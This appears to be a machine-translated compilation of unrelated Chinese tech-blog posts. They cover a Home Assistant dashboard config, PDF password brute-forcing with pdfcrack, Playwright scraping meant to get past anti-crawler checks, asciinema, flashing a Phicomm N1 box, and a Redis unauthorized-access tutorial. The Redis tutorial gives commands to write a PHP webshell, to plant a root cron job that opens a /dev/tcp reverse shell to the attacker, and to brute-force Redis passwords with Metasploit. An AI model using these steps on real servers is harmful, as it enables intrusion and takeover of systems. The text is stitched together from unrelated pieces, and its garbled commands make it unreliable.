proxy_set_header Upgrade $http_upgrade;

proxy_set_header Connection 'Upgrade';

proxy_set_header Host $host;

}

Currently, it is based on mqtt and Xiaomi devices. Will be improved in the future.效果演示 code is as follows type: picture-elements

image: -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E5%AE%A2%E5%8E%85_20240313144539.png

style:

width: 50%

elements:

- type: image

entity: light.led_1

tap_action:

action: none

style:

pointer-events: none

top: 50%

left: 50%

width: 100%

mix_blend_mode: lighten

state_image:

'off': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E9%80%8F%E6%98%8E_20240313163212.png

'on': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E5%AE%A2%E5%8E%85%E5%BC%80%E7%81%AF2_20240313163404.png

- type: image

entity: light.led_1

tap_action:

action: toggle

style:

top: 60%

left: 70%

width: 8%

state_image:

'off': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E7%81%AF%E5%85%A8%E5%85%B3_20240313160401.png

'on': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E7%81%AF%E5%BC%80_20240313145253.png

- type: image

entity: light.yelight_lamp1_b04b_light

tap_action:

action: none

style:

pointer-events: none

top: 50%

left: 50%

width: 100%

mix_blend_mode: lighten

state_image:

'off': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E9%80%8F%E6%98%8E_20240313163212.png

'on': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E9%A4%90%E5%8E%852_20240313162836.png

- type: image

entity: light.yelight_lamp1_b04b_light

tap_action:

action: toggle

style:

top: 60%

left: 30%

width: 8%

state_image:

'off': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E7%81%AF%E5%85%A8%E5%85%B3_20240313160401.png

'on': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E7%81%AF%E5%BC%80_20240313145253.png

- type: image

entity: switch.zhimi_ma2_73a6_switch_status

tap_action:

action: toggle

style:

top: 35%

left: 67%

width: 6%

state_image:

'on': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E7%A9%BA%E8%B0%83%E7%83%AD_20240313174945.gif

'off': -

https://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/%E7%A9%BA%E8%B0%83%E5%86%B7_20240313174908.gif

PDF is the most common document format in our work. We often use encrypted files for important files. But when I forget my password, how should you deal with it?

图片 Next we use Mr. World to create a pdf file.

图片 Next, we add a password to the just generated pdf in Linux. The command is as follows:

#Installing the tools first

apt-getinstallpdftk

#Add password to the file

pdftkkali.pdfoutputout.pdfuser_pw666666 As mentioned above, we added a password (666666) to the kali.pdf file and output it as out.pdf

图片 

Now, let’s take a look at how to crack it. First, we install the tool pdfcrack

apt-getinstallpdfcrack 图片 

Use specified characters to start brute-force cracking pdfcrack-fout.pdf-n6-m8-c0123456789 Parameter Detailed Explanation-f: Select the pdf file to crack

-n: How many characters are the shortest password

-m: How many characters are the password longest

-c: The character set used

图片 

In the column above, my password is only 6 pure numbers. It took less than 30 seconds to crack. Therefore, for important files, you must strengthen the password strength and backup the password to prevent the password from being lost. Of course, in the column above, we only use numbers. What if there are letters? Why not try the universal password below.

pdfcrack-fsecret.pdf-n1-m20-c0123456789abcdefghijklmnopqrstuvwxyABCDEFGHIJKLMNOPQRSTUVWXYZ.In theory, the success rate is 99.99%, it is just a matter of time. Similarly, pdfcrack supports dictionary mode, the command is as follows:

pdfcrack-fout.pdf-wpass.txtMore exciting articles Welcome to follow us

In Python crawlers, anti-crawler mechanisms will be encountered. If you need to access the normal browser, the content will be displayed, that is, the content will be loaded dynamically. I wrote earlier that using Selenium to implement it. But configuration is more troublesome. Therefore, another method is introduced here!Python

Use Python + playwright to implement anti-crawler. Since a higher version of Python environment uses pip to install related modules, an error will be reported. Therefore, it is recommended to use a virtual environment.

Selenium Crawler Reference Article 《Python+Selenium 反爬虫实战》

Create a virtual environment

python3 -m venv biiaoge #biaoge is the name of the virtual environment

source bolde/bin/activate #Activate virtual environment 配置虚拟环境

Next, we need to install relevant tools in the virtual environment.

Install playwright

pip3 install playwright 安装playwright

After the installation is completed, install the corresponding browser (there is no browser in the local environment to install, if there is, you can ignore it)

playwright install firefox wfsbtt3k3bi120.png

Because it is installed in a virtual environment, it has no impact on the local environment.

Sample code: from playwright.sync_api import sync_playwright

from bs4 import BeautifulSoup

# Use sync_playwright context manager

with sync_playwright() as p:

# Start Firefox browser

browser=p.firefox.launch(headless=True)

# Create a new browser page

page=browser.new_page(

user_agent='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36'

)

# Open the landing page

page.goto('https://data.xxxx.cn/easyquery.htm?cn=A01zb=A010G06sj=202502')

# Wait for the page to load

page.wait_for_load_state('networkidle')

# Get rendered HTML

html=page.content()

soup=BeautifulSoup(html, 'html.parser')

# Close the browser

browser.close()

# Analyze data

table_main=soup.find('table', id='table_main')

if table_main:

time_th=table_main.find_all('th')[1]

time=time_th.find('strong').get_text(strip=True)

tbody=table_main.find('tbody')

data=[]

for tr in tbody.find_all('tr'):

tds=tr.find_all('td')

indicator=tds[0].get_text(strip=True).replace('\n', '')

price=tds[1].get_text(strip=True)

data.append((time, indicator, price))

for item in data:

print(f'Time : {item[0]}')

print(f'index: {item[1]}')

print(f' price : {item[2]} yuan/kg\n')

else:

print('Table data not found')

Effectpr5palbnj1n122.png

Precautions

Every time you run a script, you need to go to the virtual environment. Therefore, it is best to recommend writing a script.

When we write an article, we use commands to demonstrate how to use certain tools. Often, it is a display of static commands. If you want dynamic commands, you can only record the interface into a GIF through the screen recording tool. However, when the command runs for a long time, the recording time will be longer, the GIF will be larger, and uploading will not be convenient. Is there a better way? Here I will introduce text recording, also called command line recording. The file size is around 10 kb. The artifact is asciinema

First, let’s take a look at the effect:

You can see that the command runs the same as the recorded video, but it is not a video, so you can try to copy the code in the demo.

Installation

Centosyum install asciinemaUbuntu/Kaliapt-get install asciinema 在kali中安装

Login

The login of asciinema is different from the traditional account password. It only requires one email address to enable personal login. Execute the command asciinema auth to generate a URL. Copy URL On the browser, enter your email address, and the system will send a certified URL. Open the email and click the URL to activate it.

Using

Enter the command in the terminal

asciinema rec #Start recording When the command input is completed, click ctrl + d or exit to exit to exit the recording. Press Enter to upload the file. There will be a connection successfully. The effect of clicking on the connection is as followsc5qufwu1uiw100.png

Click to share, there are many sharing forms, as follows0hjshrsreor101.png

It is even more necessary to embed the corresponding code.

Of course, it can also be saved directly to the local area. The command is as follows:

asciinema rec kali.cast #Record file

asciinema play kali.cast #play file

asciinema upload kali.cast #Upload file

Turn to GIF

Some special circumstances, such as the WeChat official account cannot play external links, and can only be displayed through GIF. Therefore, we can convert the generated cast file into GIF installation asciicast2gifdocker pull asciinema/asciicast2gif conversion GIFdocker run --rm -v $PWD:/data asciinema/asciicast2gif -S demo.cast demo.gif

HireHackking

Title: Redis Unauthorized

Redis is a cross-platform non-relational database. The data in memory can be saved on disk and can be loaded again for use during restart. It supports strings, hash tables, lists, collections, ordered collections, bitmaps, hyperloglogs and other data types.Redis

Vulnerability Principle

When Redis defaults to port 6379 and is a password or a weak password, the redis service on the public network will be accessed by any user unauthorized, read data, and use redis's own commands to write files. Thus gaining system permissions.

Experimental Environment

Centos7 (public network, victim end) Kali Linux (attack end)

Installing Redis

We first install Redis in Centos. Execute the following commands separately

wget http://download.redis.io/releases/redis-2.8.17.tar.gz #Download

tar xzf redis-2.8.17.tar.gz #Decompression

cd redis-2.8.17

make #Compiled

cd src

cp redis-server /usr/bin

cp redis-cli /usr/bin

cd .

cp redis.conf /etc/

redis-server /etc/redis.conf 编译安装 启动

It should be noted that we need to open port 6379 in the firewall and security group.

Unauthorized Test

We directly execute the following command in kali

redis-cli -h 8.219.xxx.xxx 连接成功

If it is a higher version of redis, you need to modify the configuration file. Remove the # comment before bind and change the protected-mode to no.

Use redis to write webshell

When writing webshells using redis, we need to know the path of the web site. Otherwise, you won't be able to connect even if you generate a webshell. Suppose that when we are in our site directory, execute the following command.

config set dir /var/www/html #Set directory

config set dbfilename kali.php #Generate file

set xxx '\r\n\r\n?php phpinfo();\r\n\r\n' #Write content to the file

save#Save nalxquqagth126.png

After completion, we access the file c4zfrxwn0zn129.png

Bounce Shell

We use nc to listen to ports in kali.

nc -lvp 5555 lfaukvjwgnd130.png

Next we use redis to create a timed task file. Online nc through timed tasks

config set dir /var/spool/cron/crontabs

config set dbfilename root

set xxx '\n\n* * * * * * /bin/bash -i/dev/tcp/kali's IP/5555 01\n\n'

After saving time, the command will be automatically executed to go online.

redis password cracking

Generally speaking, the default password will be set. We modify it in the configuration file redis.conf.hhnfmxntfs2131.png

Configure msf

msfconsole

use auxiliary/scanner/redis/redis_login

set RHOSTS 8.219.xxx.xxx

set PASS_FILE /root/22.txt #Set password dictionary

run 配置如上

破解成功

There are many modules for redis utilization in msf. We can use the following command to view

search redis 4khkzo5bqac135.png

After simple configuration, it can be used directly.

Feixun N1 is particularly playable. This article will introduce in detail how to use N1 to brush isrore and use bypass routes.h3vvywewmya125.png

It's so painful to write this article. Most of the articles online are from 18 years, with various pitfalls. I'm still doing it until 4 a.m.

Preparation

Hardware Fixun N1 (firmary is v2.23 0410 NS) USB disk (it is best if two, try to change one if you can't flash) HDMI (it's OK to connect to the monitor. If you don't have one, you can buy it. You can also make one by yourself. Find two mobile phone data cables, cut it short and connect it together according to the color.) Software balenaEtcher (mirror writing tool) isrore firmware (http://fw.koolcenter.com/iStoreOS/alpha/n1/) a41fckb2lap127.png

Firstware downgrade

Connect the device to the monitor and you can see the current firmware version. Anyone above 2.2 will be downgraded.

akj2umi5tbw128.png

Connect the network Next, connect the mouse to N1. Click Network Connect to connect to your WiFi. The IP address will be displayed after the connection is successful.

Open ADB and click on the firmware version 4 times in a row, and the word adb will be prompted to open.

oedtnbd3ru1133.png

Run the downgrade toolkit Enter 2 to confirm N1 downgrade. Press any key to continue.oohry2uyso3136.png

After it is finished, it will automatically restart.

Next, connect the USB cable to the computer.

gu230jtsyyt137.png

Run the run.bat file in the downgrade toolkit again.

Enter 3

s5hevcilfx2139.png

Brush into the bottom package

Flash the underlying package to allow N1 to boot from the USB drive.

After N1 enters the line brush, do not pull the line. Run USB Burning_Tool_v2.1.6.8 and you will see the word "Connect Success".

ffwwfj3b5ut140.png

Click File - Burn Package - N1_mod_by_webpad_v2.2_20180920 (firmware)

wtftftouwdy141.png

nwovegdyzkr142.png

Wait for the flash to complete. After booting up, the classic Android TV box interface is available.

lwvwf3rdhqr143.png

PS:连接鼠标用鼠标点就行了

zpcop4rp0oh147.png

Click Settings to connect to the network.

Making isrore

Run balenaEtcher. Select the downloaded firmware (be careful not to decompress the mirror package) and start making.

oq30e3dzrrk148.png

After completion, the content of the USB drive should be like this.

xj5zwot4djt149.png

If there is any problem, use DiskGenius to delete the partition. Re-worked!

U disk boot isrore

Under normal circumstances, now insert the USB drive (the one close to HDMI, actually both are OK) dh0nfip112w150.png

Note that the monitor will not display after powering on.

Note that the monitor will not display after powering on.

(I was cheated for half a night and thought it was a firmware problem.)

检查LOGO会闪烁 意味着从U盘启动了

Next, log in to the router. Check the device IP

kvajrhowvwy154.png

Access IP address, default username and password root password fvkukrz01vf155.png

点击终端

Next, we need to write the data from the USB flash drive to the storage (eMMC) of N1. According to the official prompts, execute the following command.

install-to-emmc.sh qmo2gxi10za158.png

At this point, unplug the USB flash drive and restart it.

Filling time

After the TV box firmware cannot be started normally from the USB drive, theoretically insert the USB drive and restart it. The USB drive will start automatically (because the underlying layer has been modified).

Solution: Install the APP (Fixun Remote Control) on the mobile phone and connect according to the TV IP address.

点击关机 选择线刷

After selecting the line brush, it will start from the USB drive.

After restarting the online flash, enter Recovery and follow the above description. Theoretically, the USB flash drive will start after restarting the online flash. Enter the system (the monitor does not display the logo flashes). But the prompt is as follows:

yatvk1xtipo165.png

The reason is that there is a problem with the firmware in the USB flash drive. For example, after decompressing the file when flashing the firmware, select Mirror flashing.

i3ntwxwxrey166.png

mount disk

Just mount the disk according to the Linux environment. It should be noted that mount 3.5-inch disks. Need to buy the one with additional power supply. Otherwise it cannot be recognized.

bhnysunw4ky167.png

Tool Kit

WeChat public account [kali notes] backend reply n1 to get.